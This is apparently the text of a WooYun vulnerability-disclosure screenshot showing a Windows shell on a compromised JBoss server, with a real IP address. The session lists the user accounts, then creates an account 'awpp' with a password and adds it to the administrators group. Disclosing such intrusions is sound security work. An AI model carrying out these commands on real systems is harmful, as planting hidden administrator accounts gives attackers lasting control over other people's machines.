 223.72.167.113
223.72.167.113
[*] 基本信息 [ C:D:E:F:G: ]
F:\jboss\server\default\.\deploy\jbossws13.war\jbossws13\> net user
\\YDKF 的用户帐户
-------------------------------------------------------------------------------
Administrator eshang eteng
ftptest Guest SUPPORT_388945a6
命令成功完成。
系统找不到指定的路径。
F:\jboss\bin\> net user awpp wppa /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
F:\jboss\bin\> net user awpp 1@wppa /add
命令成功完成。
F:\jboss\bin\> net localgroup administrators awpp /add
命令成功完成。
F:\jboss\bin\>
www.wooyun.org